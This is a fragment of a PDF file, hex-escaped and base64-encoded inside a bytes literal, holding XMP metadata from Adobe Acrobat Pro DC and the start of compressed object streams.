b\x35\x4c\x7a\x41\x79\x4c\x7a\x49\x79\x4c\x58\x4a\x6b\x5a\x69\x31\x7a\x65\x57\x35\x30\x59\x58\x67\x74\x62\x6e\x4d\x6a\x49\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x4a\x6b\x5a\x6a\x70\x45\x5a\x58\x4e\x6a\x63\x6d\x6c\x77\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x47\x59\x36\x59\x57\x4a\x76\x64\x58\x51\x39\x49\x69\x49\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x65\x47\x31\x73\x62\x6e\x4d\x36\x65\x47\x31\x77\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x6b\x59\x7a\x30\x69\x61\x48\x52\x30\x63\x44\x6f\x76\x4c\x33\x42\x31\x63\x6d\x77\x75\x62\x33\x4a\x6e\x4c\x32\x52\x6a\x4c\x32\x56\x73\x5a\x57\x31\x6c\x62\x6e\x52\x7a\x4c\x7a\x45\x75\x4d\x53\x38\x69\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x48\x68\x74\x62\x47\x35\x7a\x4f\x6e\x68\x74\x63\x45\x31\x4e\x50\x53\x4a\x6f\x64\x48\x52\x77\x4f\x69\x38\x76\x62\x6e\x4d\x75\x59\x57\x52\x76\x59\x6d\x55\x75\x59\x32\x39\x74\x4c\x33\x68\x68\x63\x43\x38\x78\x4c\x6a\x41\x76\x62\x57\x30\x76\x49\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x42\x34\x62\x57\x78\x75\x63\x7a\x70\x77\x5a\x47\x59\x39\x49\x6d\x68\x30\x64\x48\x41\x36\x4c\x79\x39\x75\x63\x79\x35\x68\x5a\x47\x39\x69\x5a\x53\x35\x6a\x62\x32\x30\x76\x63\x47\x52\x6d\x4c\x7a\x45\x75\x4d\x79\x38\x69\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x76\x5a\x47\x6c\x6d\x65\x55\x52\x68\x64\x47\x55\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x79\x4d\x44\x45\x32\x4c\x54\x41\x31\x4c\x54\x49\x32\x56\x44\x45\x7a\x4f\x6a\x55\x30\x4f\x6a\x4d\x34\x4c\x54\x41\x33\x4f\x6a\x41\x77\x50\x43\x39\x34\x62\x58\x41\x36\x51\x33\x4a\x6c\x59\x58\x52\x6c\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x4e\x5a\x58\x52\x68\x5a\x47\x46\x30\x59\x55\x52\x68\x64\x47\x55\x2b\x4d\x6a\x41\x78\x4e\x69\x30\x77\x4e\x69\x30\x78\x4e\x6c\x51\x78\x4d\x54\x6f\x77\x4d\x7a\x6f\x31\x4f\x53\x30\x77\x4e\x7a\x6f\x77\x4d\x44\x77\x76\x65\x47\x31\x77\x4f\x6b\x31\x6c\x64\x47\x46\x6b\x59\x58\x52\x68\x52\x47\x46\x30\x5a\x54\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x44\x70\x44\x63\x6d\x56\x68\x64\x47\x39\x79\x56\x47\x39\x76\x62\x44\x35\x42\x5a\x47\x39\x69\x5a\x53\x42\x42\x59\x33\x4a\x76\x59\x6d\x46\x30\x49\x46\x42\x79\x62\x79\x42\x45\x51\x79\x41\x78\x4e\x53\x34\x78\x4e\x69\x34\x79\x4d\x44\x41\x7a\x4f\x54\x77\x76\x65\x47\x31\x77\x4f\x6b\x4e\x79\x5a\x57\x46\x30\x62\x33\x4a\x55\x62\x32\x39\x73\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x6d\x46\x77\x63\x47\x78\x70\x59\x32\x46\x30\x61\x57\x39\x75\x4c\x33\x42\x6b\x5a\x6a\x77\x76\x5a\x47\x4d\x36\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x67\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x35\x31\x64\x57\x6c\x6b\x4f\x6a\x6b\x35\x4d\x6a\x5a\x68\x4e\x6a\x6b\x34\x4c\x57\x59\x32\x59\x7a\x4d\x74\x4e\x44\x5a\x6a\x4f\x53\x31\x69\x4d\x6a\x4d\x78\x4c\x57\x46\x6d\x4e\x44\x46\x68\x4d\x44\x49\x77\x4d\x47\x55\x78\x4d\x6a\x77\x76\x65\x47\x31\x77\x54\x55\x30\x36\x52\x47\x39\x6a\x64\x57\x31\x6c\x62\x6e\x52\x4a\x52\x44\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x48\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x64\x58\x56\x70\x5a\x44\x70\x6d\x4f\x57\x4e\x6d\x5a\x47\x4a\x6c\x5a\x43\x31\x6b\x4d\x54\x51\x78\x4c\x54\x52\x6d\x59\x6a\x51\x74\x59\x57\x4d\x77\x59\x69\x31\x6d\x4f\x44\x6c\x6d\x4d\x57\x4e\x6d\x59\x6a\x6b\x31\x4e\x47\x55\x38\x4c\x33\x68\x74\x63\x45\x31\x4e\x4f\x6b\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x53\x55\x51\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x44\x78\x77\x5a\x47\x59\x36\x55\x48\x4a\x76\x5a\x48\x56\x6a\x5a\x58\x49\x2b\x51\x57\x52\x76\x59\x6d\x55\x67\x51\x57\x4e\x79\x62\x32\x4a\x68\x64\x43\x42\x51\x63\x6d\x38\x67\x52\x45\x4d\x67\x4d\x54\x55\x75\x4d\x54\x59\x75\x4d\x6a\x41\x77\x4d\x7a\x6b\x38\x4c\x33\x42\x6b\x5a\x6a\x70\x51\x63\x6d\x39\x6b\x64\x57\x4e\x6c\x63\x6a\x34\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x50\x43\x39\x79\x5a\x47\x59\x36\x52\x47\x56\x7a\x59\x33\x4a\x70\x63\x48\x52\x70\x62\x32\x34\x2b\x43\x69\x41\x67\x49\x44\x77\x76\x63\x6d\x52\x6d\x4f\x6c\x4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x